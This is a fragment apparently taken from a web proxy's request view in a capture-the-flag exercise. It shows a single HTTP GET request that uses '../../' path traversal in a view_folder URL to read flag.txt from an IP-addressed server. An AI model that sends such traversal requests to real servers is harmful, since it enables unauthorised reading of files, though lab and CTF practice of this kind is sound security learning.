 Request
Pretty Raw Hex
1 GET /view_folder/1752553230../../flag.txt HTTP/1.1
2 Host: 103.97.125.56:30990
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWe
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10